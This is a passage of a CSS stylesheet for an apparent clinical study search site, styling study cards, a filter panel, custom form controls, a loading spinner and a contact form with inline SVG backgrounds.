  background-size: contain;
  background-position: center;
  transition: .3s;
}
.main-menu-wrapper .about a:hover:after {
  margin-left: 20px;
  margin-right: 0px;
}
@media (max-width: 767px) {
  .main-menu-wrapper .top-bar {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .main-menu-wrapper .menu .description {
    display: none;
  }
  .main-menu-wrapper .menu-cols {
    overflow: hidden;
  }
  .main-menu-wrapper .sub-menu {
    padding-left: 25px;
    margin: 30px 0;
  }
}
.study-item {
  border-radius: 10px;
  background: #ffffff;
  margin-bottom: 30px;
  padding: 45px 50px;
  border: 1px solid #f1f1f1;
  min-height: 150px;
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-direction: column;
}
@media (max-width: 991px) {
  .study-item {
    padding: 30px 30px;
  }
}
.study-item img {
  max-width: 100%;
  margin-bottom: 20px;
}
.study-item .title {
  color: #333333;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  width: 100%;
  flex-grow: 1;
}
.study-item .exerpt {
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 14px;
  line-height: 24px;
}
.study-item .head {
  color: #7066B4;
  margin-bottom: 10px;
  font-size: 12px;
}
.study-item .foot {
  margin-bottom: 10px;
  color: #828282;
  width: 100%;
  font-size: 12px;
}
.study-item .foot span {
  padding: 0 20px;
  border-right: 1px solid #E0E0E0;
}
.study-item .foot span:first-child {
  padding-left: 0;
}
.study-item .foot span:last-child {
  padding-right: 0;
  border-right: none;
}
.study-item .foot .block {
  float: left;
  width: 25%;
  padding-right: 15px;
}
.study-item .foot .block h3 {
  margin: 0;
  margin-bottom: 15px;
  font-size: 16px;
  color: #333333;
  line-height: 24px;
}
.study-item .foot .block p {
  font-size: 14px;
  line-height: auto;
  color: #545454;
  margin: 0;
}
@media (max-width: 991px) {
  .study-item .foot .block {
    width: 50%;
    margin-bottom: 10px;
    min-height: 90px;
    padding-right: 15px;
  }
}
.study-item .learn-more {
	background: #715bb8;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 16px;
    color: white;
    width: 150px;
    font-weight: 500;
    padding: 10px 0;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;
	border: 2px solid #715bb8;
	float: left;
}
.study-item .learn-more:hover {
		background: transparent;
    	color: #715bb8;
    	text-decoration: none;
}
@media (max-width: 767px) {
  .study-item {
    padding: 15px;
  }
  .study-item .foot span {
    border: none;
    padding: 0 5px;
  }
  .study-item .foot span:after {
    content: ', ';
  }
}
.nobr-content br {
  display: none;
}
.study-wrapper {
  background: #fff;
  color: #4F4F4F;
  padding-left: 30px;
  padding-right: 30px;
  padding-bottom: 60px;
  margin-top: -70px;
}
.study-wrapper h1,
.study-wrapper h2,
.study-wrapper h3,
.study-wrapper h4,
.study-wrapper h5 {
  color: #7476CC;
  margin-top: 40px;
  margin-bottom: 10px;
}
.study-wrapper h2,
.study-wrapper h3,
.study-wrapper h4,
.study-wrapper h5 {
  font-size: 1.5em;
}
.study-wrapper p {
  margin-top: 10px;
  margin-bottom: 10px;
}
.study-wrapper ul {
  line-height: 1.5;
}
.study-wrapper .study-head {
  padding-left: 95px;
  padding-right: 95px;
  padding-bottom: 30px;
  padding-top: 30px;
  background-color: #7066B4;
  position: relative;
}
.study-wrapper .study-head .close-btn {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: absolute;
  right: 20px;
  top: 30px;
}
.study-wrapper .study-head .close-btn:after,
.study-wrapper .study-head .close-btn:before {
  content: '';
  width: 14px;
  height: 2px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 5px;
}
.study-wrapper .study-head .close-btn:after {
  transform: rotate(45deg);
}
.study-wrapper .study-head .close-btn:before {
  transform: rotate(-45deg);
}
.study-wrapper .study-head .meta,
.study-wrapper .study-head .foot {
  color: #FAFAFA;
}
.study-wrapper .study-head .study-title {
  color: #fff;
  margin-top: 20px;
  margin-bottom: 30px;
  line-height: 1.5;
}
.study-wrapper .study-head .foot {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  flex-wrap: wrap;
}
.study-wrapper .study-head .foot .block {
  width: 100%;
  flex: 0 0 100%;
}
@media (min-width: 768px) {
  .study-wrapper .study-head .foot .block {
    width: 50%;
    flex: 0 0 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .study-wrapper .study-head .foot .block:last-child {
    padding-right: 0;
  }
  .study-wrapper .study-head .foot .block:first-child {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 990px) {
  .study-wrapper .study-head .foot .block:nth-child(2n+1) {
    padding-left: 0;
  }
}
@media (min-width: 991px) {
  .study-wrapper .study-head .foot .block {
    width: 25%;
    flex: 0 0 25%;
  }
}
@media (max-width: 767px) {
  .study-wrapper .study-head .foot .block {
    flex: 0 0 50%;
  }
}
.study-wrapper .study-head .foot span {
  margin-right: 20px;
}
.study-wrapper .study-head .foot span:last-child {
  margin-right: 0;
}
.study-wrapper .study-head .block h3 {
  color: #ffffff;
}
.study-wrapper .study-head .block p {
  color: #f1f1f1;
}
@media (max-width: 767px) {
  .study-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .study-wrapper .study-head {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: -15px;
    margin-right: -15px;
  }
  .study-wrapper .study-head .study-title {
    font-size: 24px;
  }
}
@media (max-width: 575px) {
  .study-wrapper:not(.container) {
    padding-left: 0;
    padding-right: 0;
  }
}
.study-wrapper .locations-block a.show_more,
.study-item .locations-block a.show_more,
.study-wrapper .locations a.show_more,
.study-item .locations a.show_more {
  cursor: pointer;
}
.study-wrapper .locations-block ul:not(.opened),
.study-item .locations-block ul:not(.opened),
.study-wrapper .locations:not(.opened),
.study-item .locations:not(.opened) {
  overflow: hidden;
  position: relative;
  max-height: 100px;
}
.study-wrapper .locations-block ul:not(.opened) a.show_more:before,
.study-item .locations-block ul:not(.opened) a.show_more:before,
.study-wrapper .locations:not(.opened) a.show_more:before,
.study-item .locations:not(.opened) a.show_more:before {
  content: 'More locations';
}
.study-wrapper .locations-block ul.opened,
.study-item .locations-block ul.opened,
.study-wrapper .locations.opened,
.study-item .locations.opened {
  position: relative;
  padding-bottom: 25px;
}
.study-wrapper .locations-block ul.opened a.show_more,
.study-item .locations-block ul.opened a.show_more,
.study-wrapper .locations.opened a.show_more,
.study-item .locations.opened a.show_more {
  position: absolute;
  bottom: -5px;
  left: 0;
}
.study-wrapper .locations-block ul.opened a.show_more:before,
.study-item .locations-block ul.opened a.show_more:before,
.study-wrapper .locations.opened a.show_more:before,
.study-item .locations.opened a.show_more:before {
  content: 'Less locations';
}
.study-wrapper .locations-block ul.opened,
.study-item .locations-block ul.opened {
  padding-bottom: 50px;
}
.study-wrapper .locations-block a.show_more,
.study-item .locations-block a.show_more {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 20px;
}
.study-wrapper .locations a.show_more,
.study-item .locations a.show_more {
  display: block;
  padding: 8px 0;
}
.study-wrapper .locations:not(.opened) {
  max-height: 160px;
}
.study-item .locations:not(.opened) {
  max-height: 120px;
}
/*body:not(.archive) .search-wrapper .study-item .locations:not(.opened) {
  max-height: 145px;
}*/
.study-wrapper .locations-block ul:not(.opened) {
  max-height: 85px;
}
.study-content ul {
  margin: 10px 0 0 0;
  padding: 0;
}
.study-content ul li {
  list-style: none;
  margin-bottom: 15px;
}
.study-content ul li:last-child {
  margin-bottom: 0;
}
.study-content a {
  color: #000;
  text-transform: uppercase;
  font-size: .8em;
  letter-spacing: unset;
}
.study-content .enroll-link {
  background: #715bb8;
  color: #fff;
  width: 150px;
  text-align: center;
  padding: 15px;
  border-radius: 5px;
  transition: ease all .3s;
  border: 1px solid #715bb8;
}
.study-content .enroll-link:hover {
  text-decoration: none;
  background-color: transparent;
  color: #715bb8;
}
body.admin-bar .sc-popup {
  margin-top: 32px;
}
.sc-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  z-index: 99;
}
.sc-popup .popup-inner {
  max-width: 1140px;
  margin: 0 auto;
  background: #fff;
}
@media (max-width: 1199px) {
  .sc-popup .popup-inner {
    max-width: 960px;
  }
}
@media (max-width: 991px) {
  .sc-popup .popup-inner {
    max-width: 720px;
  }
}
@media (max-width: 767px) {
  .sc-popup .popup-inner {
    max-width: 540px;
  }
}
.sc-popup .study-wrapper {
  padding-bottom: 40px;
  margin-top: 0;
}
.sc-popup .study-wrapper  .study-head {
			padding-top: 50px;
		}
.loading {
  position: relative;
}
.loading:after {
  content: '';
  display: inline-block;
  background: rgba(255, 255, 255, 0.3);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.ajax-study-filter .title-block {
  font-size: 18px;
  color: #7476CC;
  margin-bottom: 20px;
}
.ajax-study-filter .title-block .close-filter {
  display: inline-block;
  width: 18px;
  height: 18px;
  float: right;
  position: relative;
  transform: translateY(2px);
}
.ajax-study-filter .title-block .close-filter:before,
.ajax-study-filter .title-block .close-filter:after {
  content: '';
  position: absolute;
  top: 8px;
  background: #7476CC;
  width: 18px;
  height: 2px;
}
.ajax-study-filter .title-block .close-filter:before {
  transform: rotate(45deg);
}
.ajax-study-filter .title-block .close-filter:after {
  transform: rotate(-45deg);
}
@media (min-width: 768px) {
  .ajax-study-filter {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .ajax-study-filter {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1000000;
    background: #dadaea;
    padding: 15px;
    overflow: scroll;
    height: 100vh;
  }
  .ajax-study-filter > div {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 768px) and (min-height: 900px) {
  .ajax-study-filter {
    top: 35px;
    position: sticky;
  }
}
.filter-block:last-child {
  margin-bottom: 0 !important;
}
.filter-block .label {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 20px;
}
.filter-block .sublabel {
  font-family: Helvetica;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 20px;
  color: #4F4F4F;
  margin-bottom: 5px;
}
.filter-block .group-separator {
  display: inline-block;
  width: 100%;
  height: 10px;
}
@media (max-width: 767px) {
  .search-wrapper .filter-section .filter-block {
    display: block !important;
  }
  .search-wrapper .filter-section .filter-block .compensation {
    margin-bottom: 20px !important;
  }
}
radiogroup[data-styled] .styled-radio:first-child label {
  border-radius: 5px 5px 0px 0px;
}
radiogroup[data-styled] .styled-radio:last-child label {
  border-radius: 0px 0px 5px 5px;
  margin-bottom: 0;
}
.styled-checkbox label {
  border-radius: 5px;
}
#styled_distance_select {
  display: none;
}
.styled-checkbox,
radiogroup[data-styled] .styled-radio {
  padding: 10px;
  display: inline-block;
  width: 100%;
}
.styled-checkbox:hover,
radiogroup[data-styled] .styled-radio:hover {
  background: rgba(250, 250, 250, 0.75);
}
.styled-checkbox input,
radiogroup[data-styled] .styled-radio input {
  display: none;
}
.styled-checkbox label,
radiogroup[data-styled] .styled-radio label {
  position: relative;
  float: right;
  cursor: pointer;
  width: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #000000;
  margin: 0;
  float: left;
  font-weight: bold;
}
.styled-checkbox label:after,
radiogroup[data-styled] .styled-radio label:after {
  position: absolute;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10px' height='9px'%3E%3Cpath fill-rule='evenodd' fill='rgb(255, 255, 255)' d='M9.999,1.634 L5.325,6.535 L5.325,6.535 L3.768,8.169 L2.209,6.535 L2.219,6.526 L-0.001,4.174 L1.559,2.541 L3.777,4.892 L8.442,-0.000 L9.999,1.634 L9.999,1.634 Z'/%3E%3C/svg%3E");
  background-size: 10px;
  background-repeat: no-repeat;
  background-position: center;
  width: 20px;
  height: 20px;
  top: 0;
  right: 0;
  cursor: pointer;
  transition: .3s;
  border-radius: 3px;
  background-color: #b6b6b6;
}
.styled-checkbox input:checked + label:after,
radiogroup[data-styled] .styled-radio input:checked + label:after {
  background-color: #715bb8;
}
.styled-select-wrapper {
  position: relative;
  border-radius: 10px;
  border: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
.styled-select-wrapper:last-child {
  margin-bottom: 0;
}
.styled-select-wrapper > ul {
  display: none;
}
.styled-select-wrapper .selected_option {
  border-radius: 10px;
  background: white;
  cursor: pointer;
  padding-right: 40px;
  position: relative;
}
.styled-select-wrapper .selected_option:hover {
  background-color: #fafafa;
}
.styled-select-wrapper .selected_option:after {
  content: '';
  background-image: url('[data-uri]');
  display: inline-block;
  width: 8px;
  height: 5px;
  position: absolute;
  right: 15px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  top: 50%;
  transform: translateY(-50%);
  transition: .3s;
  z-index: 1;
}
.styled-select-wrapper .selected_option.opened:after {
  transform: translateY(-50%) rotate(180deg);
}
.styled-select-wrapper .selected_option,
.styled-select-wrapper ul > li {
  color: #000000;
  padding: 10px;
  line-height: 26px;
  font-weight: 600;
  font-size: 14px;
}
.styled-select-wrapper .selected_option.opened:after {
  z-index: 11;
}
.styled-select-wrapper .selected_option.opened + ul {
  z-index: 6;
}
.styled-select-wrapper ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-color: #fafafa;
  border-radius: 5px;
  z-index: 10;
  max-height: 250px;
  overflow-y: scroll;
}
.styled-select-wrapper ul::-webkit-scrollbar {
  width: 4px;
  background-color: #fafafa;
}
.styled-select-wrapper ul::-webkit-scrollbar-thumb {
  background-color: #7066b4;
}
.styled-select-wrapper ul li {
  list-style: none;
  cursor: pointer;
}
.styled-select-wrapper ul li:hover {
  background-color: #fff;
}
.pagination {
  text-align: center;
}
.loader-spinner {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.loader-spinner div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loader-spinner div:nth-child(1) {
  left: 6px;
  animation: loader-spinner1 0.6s infinite;
  background: #B620B4;
}
.loader-spinner div:nth-child(2) {
  left: 6px;
  animation: loader-spinner2 0.6s infinite;
  background: #AD23B5;
}
.loader-spinner div:nth-child(3) {
  left: 26px;
  animation: loader-spinner2 0.6s infinite;
  background: #952BB8;
}
.loader-spinner div:nth-child(4) {
  left: 45px;
  animation: loader-spinner3 0.6s infinite;
  background: #AD23B5;
}
.fixed-loader .loader-spinner {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.ajax-filter-result.loading .loader-spinner {
  position: absolute;
  top: 50vh;
  left: 50%;
  transform: translate(-50%, -150%);
}
@keyframes loader-spinner1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loader-spinner3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loader-spinner2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
.filter-icon {
  width: 18px;
  line-height: 0;
  text-align: center;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  height: 12px;
  vertical-align: middle;
  margin-right: 5px;
  transform: translateY(-2px);
}
.filter-icon > span {
  background-color: #7066B4;
  display: inline-block;
  width: 70%;
  height: 2px;
}
.filter-icon > span:first-child {
  width: 100%;
}
.filter-icon > span:last-child {
  width: 40%;
}
.toggle-filters {
  color: #7066B4;
  float: right;
}
.background-limiter {
  max-width: 100%;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  height: auto;
  z-index: -1;
}
img.body-bg-left,
svg.body-bg-left {
  position: absolute;
  left: 0;
  top: 1%;
  z-index: -1;
  max-width: 80%;
  width: 100%;
}
@media (max-width: 767px) {
  img.body-bg-left,
  svg.body-bg-left {
    max-width: unset;
    width: 200%;
    transform: translateX(-30%);
  }
}
img.body-bg-right,
svg.body-bg-right {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
  max-width: 40vw;
  width: 100%;
}
@media (max-width: 767px) {
  img.body-bg-right,
  svg.body-bg-right {
    display: none;
  }
}
.no-results {
  text-align: center;
  margin-bottom: 100px;
}
.no-results .no-results-img {
  max-width: 245px;
}
.no-results .title {
  color: #4F4F4F;
  font-weight: 500;
  font-size: 32px;
  line-height: 38px;
}
@media (max-width: 767px) {
  .no-results .no-results-img {
    max-width: 150px;
  }
  .no-results .title {
    font-size: 24px;
    line-height: 30px;
  }
  .no-results .page-subtitle {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
    height: 30px;
  }
}
.contact-form {
  background: #fff;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  overflow: hidden;
}
.contact-form.registry {
  padding-top: 0;
  padding-bottom: 0;
}
.contact-form.registry:before,
.contact-form.registry:after {
  display: none;
}
@media (max-width: 991px) {
  .contact-form .row > div:first-child {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
}
.contact-form:before {
  content: '';
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='605px' height='606px'%3E%3Cpath fill-rule='evenodd' fill='rgb(234, 233, 241)' d='M548.283,442.016 C420.145,568.401 304.039,597.851 302.880,598.134 C286.275,602.790 269.486,605.037 252.974,605.037 C195.851,605.037 141.969,578.137 109.890,530.780 C106.198,525.317 102.820,519.591 99.783,513.699 C39.695,489.382 0.039,433.038 0.039,370.128 C0.039,361.932 0.731,353.641 2.091,345.481 C2.429,342.954 6.556,313.857 21.474,272.708 C19.979,236.163 22.248,196.020 30.954,153.929 C38.995,104.835 68.047,60.261 110.637,31.750 C147.632,7.022 192.075,-3.704 235.198,1.159 L234.148,0.679 L240.413,1.831 C245.022,2.487 249.604,3.325 254.163,4.351 L254.592,4.426 C424.091,35.704 526.308,149.460 527.321,150.606 L527.937,151.303 C530.234,153.747 532.463,156.267 534.614,158.852 L536.428,160.907 L536.196,160.786 C539.092,164.376 541.838,168.088 544.416,171.890 C549.762,179.782 554.334,187.997 558.163,196.443 C558.880,197.212 559.287,197.664 559.345,197.730 L559.965,198.432 C562.255,200.866 564.473,203.375 566.614,205.951 L568.452,208.031 L568.220,207.910 C571.118,211.506 573.862,215.212 576.436,219.014 C623.288,288.181 611.449,381.964 548.283,442.016 ZM112.525,512.864 C113.491,513.212 192.660,541.162 321.061,526.597 C364.158,506.964 429.783,469.734 500.277,403.176 C502.786,392.510 504.110,381.447 504.110,370.128 C504.110,362.190 503.443,354.145 502.128,346.217 L500.865,338.613 C495.411,309.789 470.422,204.370 384.575,114.081 L385.158,115.248 L373.165,102.573 C355.845,84.207 334.213,70.353 310.380,61.880 C308.015,61.313 305.640,60.756 303.246,60.220 L304.647,60.963 L285.657,56.656 C273.922,53.979 261.972,52.566 250.010,52.348 C206.597,53.562 165.352,71.689 136.239,102.512 C110.579,127.523 89.904,153.874 73.274,179.639 C71.037,186.941 69.280,194.399 68.039,201.972 C35.717,358.237 92.209,485.834 100.270,502.909 C103.357,506.068 106.577,509.071 109.894,511.950 C110.772,512.253 111.639,512.575 112.525,512.864 ZM121.123,520.873 C162.279,550.657 216.807,560.827 269.569,546.030 C269.981,545.928 283.237,542.555 305.461,533.375 C284.967,535.203 265.817,535.971 248.163,535.971 C184.415,535.971 140.054,526.080 121.123,520.873 ZM337.432,524.548 C349.133,522.936 361.209,520.970 373.640,518.601 C434.001,508.209 481.095,466.314 497.656,412.701 C436.385,469.317 379.101,504.049 337.432,524.548 ZM170.752,69.081 C162.049,73.089 153.606,77.777 145.536,83.172 C117.016,102.248 94.743,128.722 81.078,158.966 C95.532,138.721 112.537,118.393 132.556,98.881 C143.720,87.061 156.635,77.059 170.752,69.081 ZM64.215,194.277 C47.219,222.904 35.111,250.320 26.558,273.805 C31.065,381.529 68.615,456.588 69.122,457.584 C72.871,465.725 77.243,473.496 82.170,480.783 C84.400,484.074 86.755,487.247 89.196,490.332 C72.468,448.908 35.165,335.387 62.956,201.027 C63.326,198.766 63.756,196.518 64.215,194.277 ZM7.203,346.237 C5.875,354.211 5.209,362.220 5.209,370.128 C5.209,428.979 41.181,481.902 96.301,506.588 C96.213,506.408 96.109,506.193 95.983,505.930 C89.391,499.116 83.321,491.699 77.889,483.681 C72.803,476.162 68.292,468.143 64.478,459.846 C64.019,458.966 29.070,388.210 22.209,286.290 C10.833,320.522 7.508,343.967 7.203,346.237 ZM540.134,174.789 C535.164,167.452 529.542,160.478 523.426,154.055 L516.832,147.137 C493.144,123.418 407.031,45.031 276.289,14.263 L278.096,15.091 L253.636,9.531 C240.840,6.613 227.789,5.178 214.746,5.178 C179.272,5.178 143.822,15.788 113.512,36.047 C72.106,63.766 43.867,107.077 36.038,154.873 C28.355,192.017 25.684,227.509 26.175,260.278 C36.032,235.280 49.704,206.751 68.533,177.462 C80.830,137.850 106.996,102.730 142.663,78.869 C174.777,57.408 212.517,46.486 250.113,47.169 C251.630,47.129 253.149,47.106 254.670,47.106 C274.387,47.106 293.740,50.505 311.867,56.920 C432.811,86.033 515.572,155.306 546.192,184.451 C544.299,181.181 542.281,177.958 540.134,174.789 ZM553.879,199.531 L548.916,194.321 C527.299,172.665 453.227,105.007 340.395,70.117 C349.495,75.412 358.084,81.554 366.006,88.499 L365.892,88.272 L367.430,89.761 C370.499,92.519 373.470,95.402 376.328,98.397 L376.805,98.856 C488.201,207.420 507.106,344.177 507.282,345.546 L507.393,346.399 C507.845,349.242 508.216,352.096 508.507,354.959 L509.259,360.740 L508.941,360.104 C509.166,363.452 509.279,366.800 509.279,370.128 C509.279,379.231 508.449,388.172 506.865,396.886 C508.804,395.013 510.745,393.119 512.689,391.201 C566.769,339.761 582.123,262.949 553.879,199.531 ZM563.863,210.764 C585.433,273.321 568.215,345.523 516.287,394.917 C512.493,398.659 508.710,402.309 504.940,405.883 C490.307,465.288 439.949,512.431 374.564,523.690 C356.412,527.149 339.012,529.751 322.414,531.651 C290.837,545.974 271.349,550.915 270.879,551.030 C254.274,555.686 237.482,557.933 220.971,557.933 C178.773,557.933 138.357,543.239 107.182,516.481 C107.166,516.476 107.150,516.470 107.134,516.465 C109.333,520.382 111.679,524.195 114.171,527.882 C154.275,587.085 229.584,613.314 301.570,593.134 C302.797,592.831 417.611,563.639 544.688,438.300 C606.047,379.965 617.583,288.979 572.155,221.913 C569.567,218.090 566.789,214.369 563.863,210.764 Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right center;
  width: 50%;
  height: 100%;
  top: 10%;
  right: 50%;
  z-index: 1;
}
.contact-form > .container {
  position: relative;
  z-index: 2;
}
.contact-form:after {
  content: '';
  position: absolute;
  background: url(assets/img/pattern.png);
  width: 333px;
  height: 55px;
  right: 50%;
  bottom: 0;
}
.contact-form .title-purple {
  font-size: 60px;
  color: #715bb8;
}
@media (max-width: 991px) {
  .contact-form .title-purple {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
.contact-form .title-black {
  font-size: 90px;
}
@media (max-width: 991px) {
  .contact-form .title-black {
    font-size: 54px;
  }
}
.contact-form .title-black,
.contact-form .title-purple {
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase;
}
.contact-form form {
  max-width: 450px;
  float: right;
  width: 100%;
}
@media (max-width: 991px) {
  .contact-form form {
    float: left;
    margin-top: 40px;
  }
}
.contact-form .form-row {
  margin-bottom: 30px;
}
.contact-form .form-row.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.contact-form .form-row.flex-right .ajax-loader {
  margin-right: 10px;
}
.contact-form .wpcf7-form-control-wrap {
  display: block;
}
.contact-form span.wpcf7-not-valid-tip {
  font-size: 12px;
  right: 0;
  left: unset;
}
.contact-form div.wpcf7-response-output {
  position: absolute;
  font-size: 14px !important;
  right: 0;
  margin-top: 0 !important;
  border-color: #715bb8 !important;
  padding: 8px 14px;
}
.contact-form input {
  line-height: 50px;
}
.contact-form input[type=submit] {
  display: none;
}
.contact-form textarea {
  height: 100px;
  resize: none;
  padding-top: 15px;
  padding-bottom: 15px;
}
.contact-form input,
.contact-form textarea {
  border: 1px solid #e4e4e4;
  border-radius: 6px;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.contact-form label {
  display: block;
  width: 100%;
  color: #000000;
  font-size: 12px;
}
@media (max-width: 767px) {
  .contact-form:before {
    right: 20%;
    width: 100%;
  }
}
.contact-circles-background {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='605px' height='606px'%3E%3Cpath fill-rule='evenodd' fill='rgb(234, 233, 241)' d='M548.283,442.016 C420.145,568.401 304.039,597.851 302.880,598.134 C286.275,602.790 269.486,605.037 252.974,605.037 C195.851,605.037 141.969,578.137 109.890,530.780 C106.198,525.317 102.820,519.591 99.783,513.699 C39.695,489.382 0.039,433.038 0.039,370.128 C0.039,361.932 0.731,353.641 2.091,345.481 C2.429,342.954 6.556,313.857 21.474,272.708 C19.979,236.163 22.248,196.020 30.954,153.929 C38.995,104.835 68.047,60.261 110.637,31.750 C147.632,7.022 192.075,-3.704 235.198,1.159 L234.148,0.679 L240.413,1.831 C245.022,2.487 249.604,3.325 254.163,4.351 L254.592,4.426 C424.091,35.704 526.308,149.460 527.321,150.606 L527.937,151.303 C530.234,153.747 532.463,156.267 534.614,158.852 L536.428,160.907 L536.196,160.786 C539.092,164.376 541.838,168.088 544.416,171.890 C549.762,179.782 554.334,187.997 558.163,196.443 C558.880,197.212 559.287,197.664 559.345,197.730 L559.965,198.432 C562.255,200.866 564.473,203.375 566.614,205.951 L568.452,208.031 L568.220,207.910 C571.118,211.506 573.862,215.212 576.436,219.014 C623.288,288.181 611.449,381.964 548.283,442.016 ZM112.525,512.864 C113.491,513.212 192.660,541.162 321.061,526.597 C364.158,506.964 429.783,469.734 500.277,403.176 C502.786,392.510 504.110,381.447 504.110,370.128 C504.110,362.190 503.443,354.145 502.128,346.217 L500.865,338.613 C495.411,309.789 470.422,204.370 384.575,114.081 L385.158,115.248 L373.165,102.573 C355.845,84.207 334.213,70.353 310.380,61.880 C308.015,61.313 305.640,60.756 303.246,60.220 L304.647,60.963 L285.657,56.656 C273.922,53.979 261.972,52.566 250.010,52.348 C206.597,53.562 165.352,71.689 136.239,102.512 C110.579,127.523 89.904,153.874 73.274,179.639 C71.037,186.941 69.280,194.399 68.039,201.972 C35.717,358.237 92.209,485.834 100.270,502.909 C103.357,506.068 106.577,509.071 109.894,511.950 C110.772,512.253 111.639,512.575 112.525,512.864 ZM121.123,520.873 C162.279,550.657 216.807,560.827 269.569,546.030 C269.981,545.928 283.237,542.555 305.461,533.375 C284.967,535.203 265.817,535.971 248.163,535.971 C184.415,535.971 140.054,526.080 121.123,520.873 ZM337.432,524.548 C349.133,522.936 361.209,520.970 373.640,518.601 C434.001,508.209 481.095,466.314 497.656,412.701 C436.385,469.317 379.101,504.049 337.432,524.548 ZM170.752,69.081 C162.049,73.089 153.606,77.777 145.536,83.172 C117.016,102.248 94.743,128.722 81.078,158.966 C95.532,138.721 112.537,118.393 132.556,98.881 C143.720,87.061 156.635,77.059 170.752,69.081 ZM64.215,194.277 C47.219,222.904 35.111,250.320 26.558,273.805 C31.065,381.529 68.615,456.588 69.122,457.584 C72.871,465.725 77.243,473.496 82.170,480.783 C84.400,484.074 86.755,487.247 89.196,490.332 C72.468,448.908 35.165,335.387 62.956,201.027 C63.326,198.766 63.756,196.518 64.215,194.277 ZM7.203,346.237 C5.875,354.211 5.209,362.220 5.209,370.128 C5.209,428.979 41.181,481.902 96.301,506.588 C96.213,506.408 96.109,506.193 95.983,505.930 C89.391,499.116 83.321,491.699 77.889,483.681 C72.803,476.162 68.292,468.143 64.478,459.846 C64.019,458.966 29.070,388.210 22.209,286.290 C10.833,320.522 7.508,343.967 7.203,346.237 ZM540.134,174.789 C535.164,167.452 529.542,160.478 523.426,154.055 L516.832,147.137 C493.144,123.418 407.031,45.031 276.289,14.263 L278.096,15.091 L253.636,9.531 C240.840,6.613 227.789,5.178 214.746,5.178 C179.272,5.178 143.822,15.788 113.512,36.047 C72.106,63.766 43.867,107.077 36.038,154.873 C28.355,192.017 25.684,227.509 26.175,260.278 C36.032,235.280 49.704,206.751 68.533,177.462 C80.830,137.850 106.996,102.730 142.663,78.869 C174.777,57.408 212.517,46.486 250.113,47.169 C251.630,47.129 253.149,47.106 254.670,47.106 C274.387,47.106 293.740,50.505 311.867,56.920 C432.811,86.033 515.572,155.306 546.192,184.451 C544.299,181.181 542.281,177.958 540.134,174.789 ZM553.879,199.531 L548.916,194.321 C527.299,172.665 453.227,105.007 340.395,70.117 C349.495,75.412 358.084,81.554 366.006,88.499 L365.892,88.272 L367.430,89.761 C370.499,92.519 373.470,95.402 376.328,98.397 L376.805,98.856 C488.201,207.420 507.106,344.177 507.282,345.546 L507.393,346.399 C507.845,349.242 508.216,352.096 508.507,354.959 L509.259,360.740 L508.941,360.104 C509.166,363.452 509.279,366.800 509.279,370.128 C509.279,379.231 508.449,388.172 506.865,396.886 C508.804,395.013 510.745,393.119 512.689,391.201 C566.769,339.761 582.123,262.949 553.879,199.531 ZM563.863,210.764 C585.433,273.321 568.215,345.523 516.287,394.917 C512.493,398.659 508.710,402.309 504.940,405.883 C490.307,465.288 439.949,512.431 374.564,523.690 C356.412,527.149 339.012,529.751 322.414,531.651 C290.837,545.974 271.349,550.915 270.879,551.030 C254.274,555.686 237.482,557.933 220.971,557.933 C178.773,557.933 138.357,543.239 107.182,516.481 C107.166,516.476 107.150,516.470 107.134,516.465 C109.333,520.382 111.679,524.195 